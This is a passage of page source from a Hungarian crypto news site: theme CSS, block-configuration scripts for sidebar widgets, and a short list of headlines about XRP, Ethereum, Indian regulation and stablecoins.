(min-width:1019px) and (max-width:1140px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_99 .td-module-container:before{bottom:-15px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Legolvasottabb h\u00edreink","category_ids":"-112, -10580","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-67007","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "1";
block_tdi_99.block_type = "td_flex_block_1";
block_tdi_99.post_count = "5";
block_tdi_99.found_posts = "16452";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "3291";
tdBlocksArray.push(block_tdi_99);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legolvasottabb híreink</span></h4></div><div id=tdi_99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/nem-vilagos-hogy-tamogatja-vagy-hatraltatja-e-az-xrp-t-a-halozat-stablecoinja/"  rel="bookmark" class="td-image-wrap " title="Nem világos, hogy támogatja vagy hátráltatja-e az XRP-t a hálózat stablecoinja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/xrp-15-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/nem-vilagos-hogy-tamogatja-vagy-hatraltatja-e-az-xrp-t-a-halozat-stablecoinja/"  rel="bookmark" title="Nem világos, hogy támogatja vagy hátráltatja-e az XRP-t a hálózat stablecoinja">Nem világos, hogy támogatja vagy hátráltatja-e az XRP-t a hálózat stablecoinja</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/mar-a-2000-dollart-celoznak-az-ethereum-medvei/"  rel="bookmark" class="td-image-wrap " title="Már a 2000 dollárt céloznák az ethereum medvéi?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/medve-1-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/mar-a-2000-dollart-celoznak-az-ethereum-medvei/"  rel="bookmark" title="Már a 2000 dollárt céloznák az ethereum medvéi?">Már a 2000 dollárt céloznák az ethereum medvéi?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/indiai-korkep-5-billio-dollaros-kriptoforgalom-kozepkori-szabalyozas/"  rel="bookmark" class="td-image-wrap " title="Indiai körkép: 5 billió dolláros kriptoforgalom, középkori szabályozás" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/india-1-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/indiai-korkep-5-billio-dollaros-kriptoforgalom-kozepkori-szabalyozas/"  rel="bookmark" title="Indiai körkép: 5 billió dolláros kriptoforgalom, középkori szabályozás">Indiai körkép: 5 billió dolláros kriptoforgalom, középkori szabályozás</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/kriptovaluta-piac-mennyi-az-ethereum-arfolyama/"  rel="bookmark" class="td-image-wrap " title="Kriptovaluta-piac: mennyi az Ethereum árfolyama?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ethereum-4-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/kriptovaluta-piac-mennyi-az-ethereum-arfolyama/"  rel="bookmark" title="Kriptovaluta-piac: mennyi az Ethereum árfolyama?">Kriptovaluta-piac: mennyi az Ethereum árfolyama?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/jeremy-allaire-szerint-a-stablecoinok-atalakithatjak-a-globalis-gazdasagot/"  rel="bookmark" class="td-image-wrap " title="Jeremy Allaire szerint a stablecoinok átalakíthatják a globális gazdaságot" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/circle-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/jeremy-allaire-szerint-a-stablecoinok-atalakithatjak-a-globalis-gazdasagot/"  rel="bookmark" title="Jeremy Allaire szerint a stablecoinok átalakíthatják a globális gazdaságot">Jeremy Allaire szerint a stablecoinok átalakíthatják a globális gazdaságot</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_100" >
<style>.td-theme-wrap .tdi_100 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_100 .td-subcat-item a:hover,.td-theme-wrap .tdi_100 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_100 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_100 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_100 .td_quote_on_blocks,.td-theme-wrap .tdi_100 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_100 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_100 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_100 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_100 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_100 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_100 .td-read-more a,.td-theme-wrap .tdi_100 .td-weather-information:before,.td-theme-wrap .tdi_100 .td-weather-week:before,.td-theme-wrap .tdi_100 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_100 .td-post-category,.td-theme-wrap .tdi_100 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_100{margin-bottom:40px!important}}</style>
<style>.tdi_100 .td-image-wrap{padding-bottom:70%}.tdi_100 .entry-thumb{background-position:center 50%}.tdi_100 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_100 .td-image-container,.ie11 .tdi_100 .td-image-container{flex:0 0 auto}.tdi_100 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_100 .td-module-meta-info,.ie11 .tdi_100 .td-module-meta-info{flex:1}body .tdi_100 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_100 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_100 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_100 .td_module_wrap{float:right}.tdi_100 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_100 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_100 .td-post-vid-time{display:block}.tdi_100 .td-post-category:not(.td-post-extra-category){display:none}.tdi_100 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_100 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_100 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_100 .td-read-more{display:none}.tdi_100 .td-author-date{display:inline}.tdi_100 .td-post-author-name{display:none}.tdi_100 .td-post-date,.tdi_100 .td-post-author-name span{display:none}.tdi_100 .entry-review-stars{display:inline-block}.tdi_100 .td-icon-star,.tdi_100 .td-icon-star-empty,.tdi_100 .td-icon-star-half{font-size:15px}.tdi_100 .td-module-comments{display:none}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_100 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_100 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_100 .td-block-title a,.tdi_100 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_100 .td-module-container:before{bottom:-15px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"112","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Vend\u00e9gbejegyz\u00e9sek","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-67007","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_flex_block_1";
block_tdi_100.post_count = "5";
block_tdi_100.found_posts = "3346";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "670";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vendégbejegyzések</span></h4></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
